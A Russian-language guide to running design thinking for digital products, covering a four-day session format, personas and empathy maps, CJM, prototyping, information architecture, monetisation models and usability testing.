Как начать проводить дизай-мышление? Поговорите с главным по продукту простыми общими вопросами про проблемы за последние полгода. Далее вы в одиночку набрасываете черновой вариант CJM. Выявленная проблема должна быть достаточно большой и значимой, чтобы объединить группу людей вместе. Если вы проводите дизайн-мышление в небольшой компании, то вы можете себе позволить позвать CEO, менеджера продукта, CTO, руководителя дизайна, и прочих важных людей. Но в большой компании, дотянуться до людей такого высокого уровня проблематично, и вы зовете просто кого-то важного из продаж, кого-то важного из маркетинга, из разработчиков пару ребят, аналитиков. Можно набрать до 7 человек, такое количество людей обусловлено 3-мя участниками со стороны дизайн-агентства или отдела дизайна, и 4 человека со стороны бизнеса. Больше чем 7 — плохо. Меньше — ок, от 4–7 это оптимальное соотношение. И самое главное — должен быть тот, кто принимает решение. Тот самый владелец фичи, в чьей власти принять решение по результатам дизайн-мышления и запустить разработку или изменения в компании. Иначе вся работа бесполезна. По длительности такая сессия дизайн-мышления должна занимать 4 дня. Самая популярная статья про дизайн-мышление в интернете скажет, что должно быть 5 дней, но потихоньку рынок пришел к 4 дням. Вам понадобится полный набор людей на первый и четвертый день, то есть важные и занятые люди с властью принимать решения будут отвлечены от своих дел всего на два дня (даже меньше).
Сокращенная версия на 4 дня выглядит так: в первый день мы проводим интервью как основную часть Брейнштора, также в первый день мы рисуем карту опыта и тратим на нее не более часа, и определяем цели.
Во второй день голосуем за те или иные решения, это фокусировка на потенциальных решениях. Третий день прототип и четвертый день на тестирование прототипа.
Классика:
Брейншторм (карта, эмпатия) 2. Фокусировка (скетчи, определение) 3. CJM, перебор идей 4. Прототип 5. Тест
Наша версия:
Брейншторы (интервью, эмпатия)
Фокусировка (устанавливаем цели) и голосуем за идеи
Прототип
Тест
Тип мышления:
К профессии проектировщика пользовательских интерфейсов обязательно добавляется понимание финансовой модели и ценообразования. А для работы с этими областями знаний вам потребуется исследовать рынка, а не только интерфейсы.
Следующая важная область знаний это цикл жизни продукта. Он бывает стратегическим, тактическим и оперативным. Обычно дизайнеры занимаются оперативными стадиями жизни продукта, делая интерфейс исключительно под текущие задачи. В customer journey map принято закладывать тактический план на 9 месяцев. За стратегические сроки можно взять стандартные 18 месяцев как стадию жизненного цикла продукта.
Есть такое понятие как дивергентная и конвергентная фаза, или мышление. На стадии вдохновения мы генерируем как можно больше идей и избегаем любой критики, не отсеиваем идеи. Первая идея всегда захватить мир. На втором этапе отсеиваем идеи и отбираем самые перспективные и реализуемые. Сейчас стало принято валидировать идеи по scamper. Это простой список.
Кто может помочь продуктовому дизайнеру в его работе? Тот, кто определяет ключевые для бизнеса метрики. Хорошая метрика сравнимая, доступная для понимания, быстро измеримая, и по ней можно принимать решения. В компании почти наверняка будет кто то с навыками бизнес-аналитика, и нужно с ним подружиться. Он должен владеть информацией о когоротном анализе, об оттоках, и иметь сильный математический беграунд. С его помощью вы выстраиваете модели конуса неопределенности. Конус показывает динамику неопределенности в хорошо управляемых проектах. Все это позволит нам оценить ценность продукта не в моменте, а в векторе на 9 месяцев для customer journey map. Для всей описанной работы нужны метрики. Метрики это сравнение величин. Без метрик вас ждет неопределенность, одно решение = одна метрика. Но не вся ваша команда может вас поддержать, и нужно быть к этому готовым. У большинства технических специалистов конвергентное мышление. Это линейное мышление, которое основывается на поэтапном выполнении задачи, следуя простым и понятным алгоритмам (нормально делай, нормально будет). Метрика это как раз способ упростить мир, отслеживать значение вместо попыток понять меняющуюся сложность системы. И не все можно померить. Метрики бывают input и output. Output про некий результат от нас, например, степень покрытия кодом дизайн-системы. А input-метрики про некие внешние факторы, вроде количества дней дизайнера от найма до первого макета.
Однако, для творческих людей подобный подход неприемлем. Вам должно быть ближе диверге́нтное мышление. Этот метод творческого мышления заключается в поиске множества решений одной и той же проблемы. Достаточно полезно ознакомиться с латеральным мышлением. Этот метод основан на смещении относительно традиционного мышления.
Процесс распознавания и определения проблемы:
Видение
Бизнес-задачи
Метрики
Анализ рынка
Аудитория
Монетизация
Дорожная карта
На каждом этапе распознавания проблем бизнеса присутствует брейншторминг. Замечательный способ помечтать в рамках четко сформулированной задачи. Это способ генерировать идеи, непохожие на стандартные. Применяйте брейншторминг в начале стадии «Что если?». Для успешного брейншторминга участники должны быть неравнодушны к проблеме, а это значит, что необходимо показать ее последствия для людей.
То, что вы сделаете, должно развлекать, впечатлять, интриговать и учить (идеалом может служить пикантное видео).
Значит, есть люди про цифры, и есть люди про фичи. Возникает противопоставление новаторства и продукта. Технологии важны, но важнее упаковать их в продукт, который впишется в жизнь человека и поменяет ее в лучшую сторону, и за это пользователь будет платить. Дизайнеры помогают оправдать существование технологий. Apple не придумывает ничего инновационного с технической точки зрения, их часто обвиняют в переиспользовании существующих технологий и перепродаже их с небольшими улучшениями. Но apple делают самое главное — упаковывают технологию в продукт, который людям нравится. За это и соответствующая стоимость.
Во время брейншторминга поток мыслей должен подчиняться определенной модели. Хороший вариант, это модель «Пять уровней». Достаточно концептуальная модель, предложенная Джессом Гарреттом для проектирования опыта взаимодействия веб-приложений. Модель предлагает основу для обсуждения проблем, связанных с опытом взаимодействия, а также возможных путей и средств их решения.
Уровень поверхности
Уровень компоновок
Уровень структуры
Уровень фич и контента
Стратегический уровень
Многие считают, что дизайнер в чем то похож на гейм-дизайнера. Профессия гейм-дизайнера подразумевает придумывание игр, много математики, умение писать много и хорошо, должны быть компетенции в своей профессиональной отрасли. Как у любого создателя, 90% идей гейм-дизайнера ждет мусорная корзина. Необходимо взаимодействовать с техническим директором, с арт-директором, продюсером (у которого гениальные идеи). Дизайнеры многое могут почерпнуть из геймдева, и это правда. Но нельзя забывать, что UX-дизайн существует для уменьшения количества проблем, а гейм-дизайн для создания проблем игроку, которые интересно решать.
Если рассматривать пример в рамках дизайн-мышления, вполне логично следующее утверждение: ценность продукта должна быть выше его цены, тогда будут покупать. Но, еще есть привычки, и я вас уверяю, что каждый из нас, включая меня, пользуются не самыми оптимальными услугами по привычке. Услуга может быть дорогой, но мы этого не понимаем из-за привычки или из-за восприятия. И цена это тоже не всегда деньги, цена это еще и время: время на скачивание, время на обучение новому. А обучение это еще одна цена, усилия над собой.
Целевая аудитория.
Персона:
Эмпатия. Чтобы появилась эмпатия, у вас должна быть сформирована и висеть перед глазами персона, и это не социально-демографический портрет, это архетип со своим CJM. Если персона это мужчина 25-35 лет со средним медианным доходом в крупном городе-миллионнике, то это не персона. Персоной он становится, когда мы нашли его проблему, и он начнет себя вести определенным образом для решения проблемы. Пример: человек идет по улице и обнаруживает, что бабушка не может перейти дорогу. В этот момент проявляются его особенности: сострадание, волнение, желание помочь. Возникает вопрос: «что он делает в данной ситуации?». Правильный ответ: для удовлетворения потребностей наших персон существует наш заказчик (JTBD). Существует исследование типа Empathy Research, в котором требуется прожить путь пользователя самостоятельно. Отстоять 1,5 часа очереди в Почте России или отработать 1 день таксистом, это позволяет проявить эмпатию.
Мы должны знать про нашего пользователя все, и про сервисы, которыми он пользуется. Регион обитания, экономика, инфраструктура, культурные особенности, какие конкуренты, какие ресурсы у компании, цели и ценности компании.
Персоны это образ целевого пользователя, они помогают нам сосредоточиться на образе типичного клиента нашего сервиса. На 100% эта информация должна базироваться на данных от заказчика на этапе брифинга и на основе исследований. Персоны — инструмент который простой, но все его применяют неправильно, Потому что 90% примеров персон в интернете сделаны неправильно, и это немного дискредитировало инструмент.
Обычно в ходе исследований формируется несколько разных персон. Но невозможно создать продукт для всех сразу. Для каждого человека подходит определенный продукт. Например, у нас приложение для перевода живой речи. Задаем вопрос: кто может пользоваться? дети, взрослые, экстраверты, интроверты, пенсионеры, механики, средний класс? Находим аналогичные по функционалу продукты и изучаем их аудиторию. Таким образом, мы сразу выявляем и свою потенциальную аудиторию, и конкурентов. После мы сегментирует целевую аудиторию, должно набраться какое-то количество персон.
Для любой персоны должны быть выделены:
фото или иллюстрация с образом, в идеале фото с контекстом на фоне.
имя, причем не просто Ваня Иванов, а «Ваня умелый сантехник», или «Галина-Супермама».
цитата, жизненный слоган, или краткий сценарий в контексте.
демографические данные (пол, возраст, семейное положение, должность, отрасль занятности, город, страна).
цели, взгляды на жизнь, опасения.
личностные характеристики (экстраверт / интроверт, для игр обязательно ачивер / убийца / исследователь / социальщик, архетипы Юнга, высокий или низкий социальный статус, высокий или низкий уровень владения digital). Примеры, например Стив Джобс он уверенный, любит восстания, очень страстно любит свое дело. Мартин Лютер Кинг будет интеллектуал, решительный, уверенный в себе. Или бэтмен, адаптивный, скрытный, умный.
краткая биография / жизненные цели и мотивации / боли.
какие технологии использует (Интернет, софт, социальные сети, iOS/Android, смотрит ли ТВ), опыт и соответствующие опыту навыки.
Персоны это как открытки из путешествий, которая возвращает воспоминание о путешествии. Но не выйдет просто купить открытку с Мальдивами, смотреть на нее и придаваться воспоминаниям, если на Мальдивах мы не бывали.
Набрали данных про персон. Как вы поняли, персоны это собирательный образ каждого сегмента нашей целевой аудитории. При наличии персон проще делать продукт для определенного пользователя, вы себе его представляете и проводите мысленные эксперименты над ним, для этого должна хорошо быть развита эмпатия. Эмпатия позволяет вам понять, как бы пользователь себя вел. Полагаться на эмпатию не надо, но надо это уметь. Можно найти таких людей, которые очень точно соответствуют вашим персонам из общения с клиентом, и с ними пообщаться. Вы либо находите потенциальных клиентов и на основе диалога с ними строите персоны, и это правильный вариант, либо просто строите персоны по любым косвенным данным. И выбираем ключевую персону, одного человека, это либо самый прибыльный, либо самый массовый. Для него мы и будем делать продукт.
Как выбрать? Обычно принято брать персону, у которой боль наиболее выражена. Например, открывание люка стиральной машины одной рукой. И персона с одной рукой. В таком случае мы покрываем потребность не только того человека, у которого только одна рука, но делаем продукт лучше и для мам, у которых одна рука всегда занята ребенком. Другой пример это университеты: не все могут ходить в университет для получения профессии, не все готовы переезжать в другой город ради образования, поэтому были созданы онлайн-университеты. Это называется инклюзивный дизайн. Инклюзия про то, чтобы сделать что-либо доступным, включить кого-то во что-то. Например, включить человека с ограниченными возможностями в мир. iPhone и Coca-Cola одни для всех, и президенты стран, и бомжи пьют одинаковую Coca-Cola.
Инклюзия это контринтуитивная история, нашему мозгу всегда проще думать о том, почему люди могут захотеть пользоваться нашим продуктом, нежели думать о том, почему они не захотят или не смогут. Думая по принципам инклюзии, мы думаем о том, почему люди не захотят или не смогут использовать наш продукт.
Существует карта эмпатии, в которую записывают ответы на вопросы: что думаю и чувствуют люди? что слышат? что говорят и делают? что видят? Любые боли, ценности, стремления. Карта эмпатии заполняется после проведения интервью. Так, в раздел со словами и поступками записываются дословные цитаты респондента. А раздел с мыслями и чувствами наполняется вашими наблюдениями, основанными на наблюдении. Пример: «респондент обеспокоен, сможет ли он ухаживать за зелеными насаждениями». Карта эмпатии может создаваться как для одного респондента после каждого интервью, так и для собирательной персоны по результатам всех интервью (aggregated empathy maps).
Примеры заполнения раздела «слова и поступки» для найма специалистов по ремонту:
«Я готов переплатить, но быть уверенным в качестве выполнения ремонта.»
«Хочется увидеть примеры работ перед тем, как нанимать специалиста.»
«Мне нужны не только руки, но и опыт, и консультации.»
«У нас дома жена выбирает натяжные потолки, я в это не вмешивался.»
«У нас агрессивные соседи, опасно делать ремонт, когда они за стенкой.»
«Хочется передать специалисту всю работу по взаимодействию с подрядчиками».
Примеры заполнения раздела «мысли и чувства» для найма специалистов по ремонту:
«Хотел бы иметь гарантию, что нанятый специалист является экспертом с опытом.»
«Не знает, к кому обратиться за рекомендацией, у всех только плохой опыт.»
«Не готов платить всю сумму сразу, авансом.»
«Опасается, что сроки выполнения работы будут сорваны.»
«Уверен, что его обманут.»
И после того, как мы влезли в шкуру нашего пользователя и сами испытали его боли, мы понимаем, где возникают дискомфортные моменты. Указываем это в CJM в блоке про эмоции. Делаем это сразу, так как мы часто привыкаем к неудобным ситуациями и со временем перестаем замечать неудобство. Поэтому мы наблюдаем за респондентом и анализируем его поведение, а не только спрашиваем. Но и спрашиваем тоже. Общая идея: надо понять, чего хочет ваш потенциальный пользователь. Какие у него боли и проблемы? Чего он тайно желает? Даже сам того не осознавая. Особенно это важно при взаимодействии с детьми, дети не смогут рассказать, но смогут показать.
Типичный шаблон CJM всегда содержит: персона, стадии, точки контакта, цели и ожидания, метрики, опыт клиента, рекомендации, контекст. График с эмоциями может строиться с изолированной метрикой по каждому шагу, так и накопительный. Например, стабильный негатив копится с самого первого шага, и на этапе работы с классным мобильным приложением остается сильный осадок и предвзятость.
И какие эмоции он испытывает. Часть про эмоции одна из самых важных. Большая часть человеческого поведения обусловлена эмоциями, а не разумом. Если ссылаться на западных авторов, то есть такой дяденька как Питер Мюррей, доктор психологических наук. Вот пример из его работы: использовали томография (МРТ) для сканирования мозга, и было выявлено, когда потребитель оценивает бренд, именно эмоции (чувства + переживания) формируют оценку бренда, а не информация про бренд, которой обладает человек.
Исследования нужны для проявления эмпатии. Первый этап дизайн мышления это Эмпатия и не спроста. Эмпатия — собираем манатки, и ставим себя на место человека с проблемой, едем в Африку и пытаемся завести разговор с иностранцем. Едем в Китай с карманным электронным словарем. В Zappos сотрудники из разработки для начала работают в компании продавцами. Это релевантно тому самому PoV (point-of-view), когда мы понимаем, как помочь человеку, смотрим на его потребность (боль). Потребность всегда выражается в глаголе: что сделать?, и барьерах. Самый простой индикатор наличия боли — респондент тратит на решение проблемы деньги или время, сверяемся по лестнице узнавания Бена Ханта. Эмпатия это еще и про интервью. Вовлечение и сопереживание с людьми, понимание их опыта и мотивации, а также погружение в физическое окружение, чтобы вы могли получить более глубокое личное понимание проблем, связанных с ними. Эмпатия состоит из четырех шагов — сказал, сделал, подумал и почувствовал.
Фокусировка:
Фокусировка это второй этап дизайн-мышления. Это этап про обдумывание всей информации, которую мы собрали на первом этапе. Обдумываем полученные сведения и выявляем главную боль человека. Это может быть лишний вес, спам-звонки, проблемы с выплатами по кредитам и т.п. Это поиск спроса. Спрос можно не только найти, но и навязать, создать, закон выпустить, или использовать страх, страхи монетизируются лучше всего. Но мы идем мы интересному пути, мы находим спрос с помощью дизайн-мышления. Фокусировка про пониманием проблемы, без правильного понимания проблемы мы не придумаем решения.
Как делать: разбиваем на кластеры похожие проблемы, выделяем персоны, выбираем некие крупицы знаний, вроде цитат пользователей. Каждая цитата это гипотеза. По сути мы занимаемся мозговым штурмом. В жизни вы можете по разному подходить к этому вопросу, допустим, берете пачку стикеров и придумываете 20–30 идей, это нужно просто для разогрева. Расклеиваете свои идеи-стикеры на доску и сортируете по группам. Правило: мы не критикуем, мы все дружим и поддерживаем друг друга.
Выбираем идею продукта или услуги, которая лучше всего удовлетворит потребность потенциального клиента. Проводим голосование. Учитываются критерии отбора: допустим, нас интересует самая инновационная идея, неожиданная, рациональная, технически реализуемая, и проставляем каждому критерию свой вес. У каждого члена команды есть три голоса, и он может отдать их за разные идеи, или за одну.
Существует интересный подход. HADI-циклы: гипотеза -> действие -> данные -> выводы. Первая буква H это гипотеза (Hypothesis), На данном этапе выделяются ключевые показатели проекта, стартапа, бизнеса, маркетинговых смыслов. Создаются гипотезы по их проверке/улучшения. Формулировка гипотезы выглядит по принципу «Если …», «то …». Второй шаг, действие(Action). Необходимо провести ряд работ для запуска эксперимента. Сделать изменения на проде. Это этап изменений. Третий этап это аналитика (Data). На этом этапе происходит сбор данных за заданный период. Анализируются внесённые изменения по отношению к изменениям ключевых показателей. И четвертый этап про сбор данных. Выводы или интерпретация (Insights). Получили результат → можно увидеть, насколько успешна гипотеза или нет и сделать выводы.
Прототип:
Любимая часть работы. Интерфейс. Переходник между машиной и человеком, и небольшие пользовательские истории. В некоторых ситуациях это могут быть эпические пользовательские истории, например, персонализированная главная страница портала, или огромная настольная карточная игра в Tabletop Simulator. Но все это состоит из модулей, а это небольшие пользовательские истории. Прототипы создаются рано и часто. Это нужно прежде всего чтобы получить информацию, а не протестировать теоретически законченное предложение. Процесс должен быть простым и быстрым, чтобы «скорее сделать ошибки» и определить области, которые можно исправить, одновременно приходя к согласию по поводу удачных элементов.
У нас должны быть следующие документы для создания прототипа:
• Информационный план;
• Высокоуровневый (поверхностный) прототип, чтобы написать текст и расставить акценты, документ для утверждения смысла и содержания;
• Wireframe как высокий уровень абстракции;
• Для очень сложных решений, например калькуляторы тарифов или взаимосвязи в документообороте, должна быть понятная схема;
• Карта маршрутов пользователя (Journey map), для наглядного просмотра проблем пользователя;
• Персонаж. Архетип в виде Customer Journey Map или User flow. На этом этапе принято называть пользователя человеком.
Не обязательно прорабатывать все перечисленные документы. Чем больше у вас возможностей (инструменты, ресурсы, документация) доступно в процессе разработки, тем больше потребуется мозговой работы для создания и оттачивания проекта. Хороший способ для анализа документа, это выявить некие ключевые слова и использовать concordance-анализ по документу.
Прототип это ответ на вопрос “как мы можем помочь?”. Задерживаться после работы приходится всегда именно в день создания прототипа. На этапе теста тоже допустимо вносить изменения и уточнения в прототип или даже в изначальную идею.
В основе принятия правильных решений стоит комплексный Big Data-анализ. Идеальный современный digital-продукт — это конструктор. Набор UI-элементов (UI-Kit), из которых сайт динамически собирается под каждого пользователя. Большие данные уже позволяют это сделать. Основан такой подход на методологии Data-Driven Design, проектирование продукта на основе данных, исследований, тестов, проверки гипотез, Big Data. Это уже не поиск решения главной проблемы и тестирование дизайн-идей. Data-Driven Design охватывает всех пользователей, анализирует данные об их интересах, стиле жизни, ключевых проблемах и социальном статусе. Если есть доступ к таким данным на этапе создания прототипа, то обязательно их используйте.
Информационная архитектура это не структура сайта. И это не правильно назвать и структурировать разделы. Да, вот так резко я ломаю стереортипы 95% проектировщиков. Информационная архитектура это проектирование пользовательского опыта и решение поставленных перед проектом задач, работа со смыслом. Так, арбуз и помидор это ягоды только с точки зрения науки, на практике их нужно разместить и в разделе овощи, и в разделе фрукты. Задача информационного архитектора — найти в массиве контента общие признаки и сформировать группы объектов, и сформулировать их в понятные тэги, метоописания, навигацию. Далее подключается понимание потребностей пользователей, особенностей паттернов восприятия и информацию об окружении.
Творческих отпусков не существует.
Следующий этап ближе к работе UX проектировщика: точки принятия решения, такие как главная страница, форма регистрации, продуктовая страница, интерактивный калькулятор. Так как писанина может занять сотни страниц, всегда нужно делать простые схемки о взаимодействии человека с продуктом. Или даже service blue printing.
На данном этапе необходимо определиться, какой формат навигации вам необходим. Иерархический формат подразумевает, что вы двигаетесь от центра вглубь, где каждый информационный объект может иметь подчиненного себе. По сути это то, что зовется «деревом». Сценарный формат требует от пользователя, чтобы он последовательно прошел по определенному сценарию шаг за шагом: например, если вы показываете оптимальный сценарий покупки или регистрации. Матричная структура позволяет пользователю как бы не зависеть от воли проектировщика, который ставит его в иерархические или сценарные рамки, и выбирать любой путь, который ему хочется. Например, кто-то хочет пойти по интенциям, а кто-то по тематикам.
Далее создается концептуальный прототип. За пример можно взять работы Фанки панки, которые они выложили в свободный доступ. Этот этап работы называется информационной архитектурой, именно на этом этапе происходит «раскладка» схемы с учетом пространства, приоритизации контента. Проектирование заканчивается с реализацией прототипа в дизайн-макете и затем в итоговой верстке. Поэтому важен авторский надзор.
В прототипе должны отражаться важные мелочи с точки зрения user experience: в ГТА 5 персонаж бегает трусцой при зажатой клавише X, но если эту кнопку быстро нажимать много раз, то персонаж будет бежать еще быстрее. Кнопка «R1» зажимается для того, чтобы держать за руку другого персонажа. Допустим, игрок управляет потоком ветра и собирает насекомых, сделайте прототип с использованием Гироскопа и игрок телом будете ощущать все наклоны и виражи. Если управлять двумя персонажами одновременно, то можно управлять левой рукой одним персонажем, и второй рукой другим. В случае потери одного персонажа физиомоторика будет сильно сказываться на эмоциональном состоянии игрока, будет чувствоваться потеря. Зачем я привожу примеры из игровой индустрии? Эти примеры, на мой взгляд, лучше всего показывают, что не все взаимодействие можно нарисовать. Даже привычное модальное окно с кнопками «да/нет» может быть не в виде плашки с текстом, пользователю будет достаточно кивать головой для того, чтобы сказать Да или Нет. Такие интерфейсы идут в ущерб юзабилити, но это тоже интерфейс.
Юзабилити прототипом измеряем по стандарту ISO 9241-11:2018, который подразделяется на эффективность, продуктивность и удовлетворенность. И почитайте сам 9241. По метрикам, для оценки юзабилити классически используется SUS. Впечатления и восприятия по MDT, содержит 118 прилагательных для оценки любых продуктов. И SUM про успешность, время и удовлетворенность процессом.
Дизайн и контент:
Продукты компании могут быть представлены в самых разных видах: смс сообщения, личный кабинет, сайт, мобильное приложение, для каждого продукта разрабатывается отдельный набор интерфейсов. Все интерфейсы должны собираться в экосистему с эффектом синергии, для этого нужно определиться с поддерживаемыми платформами. В процессе работы будут выявлены приятные особенности, такие как оплата из мессенджера, диплинкинг или уведомления в браузере. Одна из моих любимых особенностей: браузер может иметь доступ к гироскопу смартфона. Соответственно, можно легко узнать, лежит ли устройство на плоскости или пользователь держит его в руках.
Основой платформой остается классический веб и мобильные устройства. Брейкпоинты для таких устройств следующие: для десктопа 1366×768, 1600×900, 1920×1080. Для планшета 1024×768 портретный и ландшафтный режим, 320×480 портретный и ландшафтный для мобильников. Для всех брейкпоинтов важна сетка. Элементы сетки это колонка (colums), отступ между колонками (gutter) и общий отступ по краям (margin). Есть два варианта проектирования: 1. сетка резиновая, количество колонок не меняется, они меняют свою ширину 2. сетка ступенчатая, на брейкпоинтах меняется количество колонок, лейаут перерисовывается.
Очень сложно работать с идеями, не умея их визуализировать.
Начинайте с Mobile-first. В этом случае вы рисуете интерфейс для мобильного телефона, с дальнейшим масштабированием интерфейса до таблетки и десктопа. Для телефонов оставляем только самую важную информацию, делаем все крупным и жирным (для тачабельности). И обязательно легковесный (мало графики). Но возможен подход и Desktop-first, процесс начинается с десктопа и деградирует до мобильника. Учитываем длину строки (45-75 знаков в идеале). Но не забывайте очень важный нюанс: в мобильниках не сетка, в шаг. Продумайте как могут трансформироваться блоки. По модульности я обычно вдохновляюсь идеями Саши Гладких, у него все интерфейсы тачабельные, даже десктопные.
Полезные цифры:
72 основной baseline;
длительность микроанимаций 200 (60-200 мс выглядят очень быстро);
длительность мезоанимации 400-600 мс;
длительность макроанимаций любая, обычно используется на обучающих страницах.
На выходе вы отдаете (или получаете, в зависимости от роли в проекте) стайлгайды и шрифтовую сетку. Обязательно мокапы (высококачественные исходники). Хорошо, если вы создадите свою стилистику, как Google Material Design. Они выдвинули определенные тезисы, которые описывают их стиль. Поверхность это контейнер без текстур, у каждого объекта есть глубина, все трансформации это работа с волшебной цифровой бумагой.
Прототипы делаются для всего: микроанимаций, основных анимаций, презентации проекта и проверки навигации.
Подводя краткое заключение, процесс дизайн-мышления основывается на следующих инструментах:
Эмпатия (сопереживание, отзеркаливание эмоций, сбор информации, исследование UX).
Итерации, спринты (аджайл, быстрая проверка идей). Допустимо много ошибок.
Прототипирование. Выбрасывается Axure и XCode, для прототипирования берутся самые основные пользовательские сценарии и прототипируются максимально быстро. Быстро это 1 минута. На помощь придут картон, клей, ножницы, салфетки. Если прототипироватть предметы, то прототипируют из подручных материалов, или из lego serious play.
Командная работа, обсуждение по принципу «да, отличная идея, и еще можно…», а не «да, отличная идея, но не получится!».
Сторителлинг (понятный рассказ о том, какую проблему вы решили).
Получается, эмпатия для сбора информации -> фокусировка на важном -> генерация идей на те проблемы, что мы зафиксировали -> выбор реализуемых и хороших идей -> прототипирование -> тестирование. Но это не линейный процесс, регулярно происходят итерации из фокусировки в эмпатию, или из тестирования в генерацию идей и т.п.
И не забываем про релиз продукта. Он может быть time-driven или feature-driven. В первом варианте — есть четкая дата релиза, и мы запустимся в эту дату, даже если продукт не будет вылизан до блеска. И второй подход, feature-driven, когда мы обязаны впилить некое кол-во функционала, и только после этого пойдём в релиз. Если продукт free-to-play, то скорее всего это time-driven, можно пожертвовать функционалом в угоду хорошему mVp. Аудитория продуктов pay-to-play более требовательна к качеству, поэтому feature-driven.
Я бы выделил следующие модели монетизации:
Freemium (условно-бесплатно). Бесплатное использование и докупка контента.
Free-to-play (F2P). Бесплатное использование, но использование затруднено без платежей.
Premium. Есть товар, у товара есть цена.
Подписка. Это про сервисы, когда использование продукта регулярное. Сейчас популярна расширенная подписка, когда есть бесплатный тестовый период.
Транзакционная. Вы посредник, берете комиссию за услугу. Если вы маркетплейс, то вы легко можете жить на небольшой процент, так как у вас огромная аудитория. Любые сервисы по переводу денег — транзакционная модель.
Рекламная модель. Немного поиспользовал, посмотрел рекламу. А если еще и кликнул на рекламу, то это уже CPA, своего рода аффилирование с перенаправлением клиентов крупному игроку. Другой вариант это hidden revenue, то есть доход идет от партнеров.
И комбинации перечисленных моделей. Купил подписку? А уникальный контент все равно Premium, и реклама встречается.
Продажа дополнений это lock-in.
Если хочется углубиться, то нужно читать 55 лучших шаблонов бизнес-моделей за авторством Оливера Гассмана.
Тестирование:
Тестирование прототипа это не такая дорогая вещь, как может показаться. Достаточно 8 человек на каждую целевую аудиторию для качественного тестирования. 5 людей достаточно для определения медианного значения. Самое важное в тестировании не количество людей, а интервью, его сложно модерировать, сложно задавать общие открытые вопросы (как это было, что вы думаете об этом функционале, что ожидали увидеть и почему нажали на эту кнопку — нужно спрашивать про мотивацию). Наблюдать за тестированием лучше в реальном времени и с командой разработки. Можно пойти дальше, замерять дыхание и сердцебиение респондентов. С тестированием смартфонов сложнее, важно создать естественные условия, чтобы человек естественно двигал смартфон. Из инструментов вам поможет UX recorder, Dscout и сервис Chalkmark. Зачастую на помощь придут вторичные исследования, т.е. поиск готовых исследований. Но чуть более реалистичный и доступный процесс тестирования может выглядеть так: карточная сортировка > Tree Testing > прототипы на бумаге > варфреймы > немодерируемое тестирование — модерируемое тестирование.
Вы должны получить от интервью качественные данные. Качественные это ответ на вопрос «Почему?«, что люди говорят и что на самом деле делают вопреки своим словам. Количественные данные это про цифры, ответ на вопрос «Сколько?».
Важно формулировать задачу ситуативно, из жизни. Нужно заранее проговорить с респондентом такой момент, что его негативные отзывы и опыт помогут нас улучшить продукт, это даст мотивацию критиковать. Эвристика Нильсона в нынешних конкуретных рыночных условиях никуда не годится, поверхностный анализ допускает слишком много ошибок. Аналогично не годятся коридорное тестирование (Guerrilla) и friends and family test, так как вы не найдете в коридоре и дома вашу целевую аудиторию. Можно потестировать интерфейсные гипотезы, но точно не продуктовые гипотезы.
По окончанию тестирования вы должны сделать вполне четкие выводы, например:
школьники и взрослые платят одинаковое количество денег, но школьники платят мало и часто, взрослые платят редко но много;
люди склонны отказываться от выбора и оставлять выбор по умолчанию;
никто не читает туториалы, подсказки читают только при возникновении трудностей;
на странице, где есть 6 цветов и 24 цвета, будут НАМНОГО больше покупать со страницы, где 6 цветов, хотя будут проявлять одинаковый интерес;
время ответа на клиенте. Если невозможно, то хотя бы на сервере;
шестеренка нажимается реже, чем текст «настройки»;
шрифт «Roboto» плохо себя ведет на десктопах с windows;
Результат тестирования это не только улучшение продукта, но еще и полезный плюс в измеримые результаты работы проектировщика. К сожалению, хорошо измеряется только сокращение расходов. По крайней мере, так всегда было со мной. Все проекты, что мне доводилось улучшать, сокращали расходы за счет уменьшения количества сотрудников в поддержке. Остальные метрики можно в равной степени распределить между маркетологами, ТВ рекламой, программистами, которые улучшили качество системы. Нельзя судить об интерфейсе основываясь только на метриках, ведь если приложение вылетает, пользователи уйдут, но вины проектировщика в этом нет. Опять же, задержка загрузки страницы на 100мс в крупном магазине стоят 1% продаж.
Но измерить качество дизайна можно и этому нужно учиться. Если в 99% случаев ошибки дизайнера небольшие, miscommunication, какие-то небольшие детали не очень хорошо были объяснены пользователю визуально или с помощью текста, но качество дизайна хорошее. Учиться нужно на статистике по регрессионной модели анализа, и если вы всю жизнь генерировали статичные макеты и к статистике вас не пускают маркетологи, то Google вам поможет. Есть и другие источники, интересные для изучения, например similarweb.
Зачем это все?
Чтобы не допускать ошибок, которые убьют бизнес клиента. Немного истории на примере Microsoft. С мобильными девайсами у них не заладилось с самого начала, в 1999 году уже на рынке существовали Palm, Symbian, Apple Newton. Microsoft решили зайти на рынок со своей ОС WinCE. Не смотря на знакомый интерфейс, кучу денег, много ПО, Microsoft игнорировала работу с производителями техники (Hewlett-Packard, ASUS, Dell), что не позволило им стать заметным игроком. Со временем Microsoft поняла проблему и начала сотрудничать с HTC. Но появилась вторая проблема: компания не знала, кто ее целевая аудитория, и пыталась захватить сразу и бизнес, и простых потребителей. Ей пришлось конкурировать одновременно и с Symbian (Nokia), и с Blackberry(RIM). Помимо этого, было много ошибок по юзабилити, коммуникаторы на WinMo требовали двух рук для нормального использования, однако одна из них обязательно должна была держать стилус. И в 2007 году вышел iPhone с большим 3.5-дюймовым экраном, привычным вебом без WAP-сайтов с ограниченной функциональностью, показав, каким должен быть мобильный девайс. Грамотный дизайнер продукта предвидел бы такое развитие событий, и направил усилия компании через c-level на захват сегментов рынка, в которых компания может стать лидером.
Польза дизайнеров для бизнеса уже бесспорна (спасибо Apple), но и команда разработки оценит результаты хорошего дизайнера. После выпуска проекта он будет легко масштабировать, так как продуктовый специалист учитывает рост продукта в долгосрочной перспективе. Решение узких задач приводит к «узкому решению», если не учитывать рост и расширение проекта. А это не хорошо для бизнеса. Благодаря дизайнеру продукта поддерживать продукт легко, появится высокая мотивация коллектива + отсутствие незаменимых специалистов (все структурировано, низкий порог входа в проект с хорошей документацией). Возможность быстро переиспользовать сделанное решение. При правильной архитектуре реакция на любое изменение рынка происходит очень быстро. Технические специалисты будут более мотивированы, любым технарям куда интереснее делать нечто крутое и правильное, чем можно гордиться. Особенно, если эти специалисты на самом деле крутые, они обычно замотивированы по умолчанию. И как результат всего вышеперечисленного, увеличение шансов взрывного роста. Смелое заявление, но оно весьма обоснованно: если вектора смотрят в одну сторону, то они быстро идут к цели, преумножая друг друга. Если они смотрят в разные стороны, то они взаимовычитаются.
